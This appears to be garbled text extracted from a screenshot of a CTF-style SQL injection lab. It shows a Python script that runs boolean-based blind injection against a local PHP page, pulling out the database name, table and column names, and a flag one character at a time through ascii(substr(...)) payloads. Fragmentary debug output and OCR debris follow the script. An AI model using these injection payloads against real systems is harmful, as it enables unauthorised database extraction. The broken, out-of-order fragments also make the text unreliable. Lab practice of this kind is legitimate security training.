 sqli环境/3.php
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import requests
4 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select database()),%s,1))=%d--+"
5 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(table_name) from information_schema.
tables where table_schema=database()),%s,1))=%d--+"
Wenject
6 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(column_name) from
information_schema.columns where table_name='answer'),%s,1))=%d--+"
7 url = "http://127.0.0.1/sqli/3.php?id=0 or ascii(substr((select group_concat(flag) from answer),%s,1))=%d--+"
8 result = ""
9
10 for i in range(1,100):
11 for j in range(33,127):
12 payload = url%(i,j)
13 s = requests.get(url=payload)
14 if "查询" in s.text:
15 result += chr(j)
16 print(result)
17 break
18 print(result)
'a'
i= j=
(1, 97)
i=1
b
c,d
i=2
3
4
ascii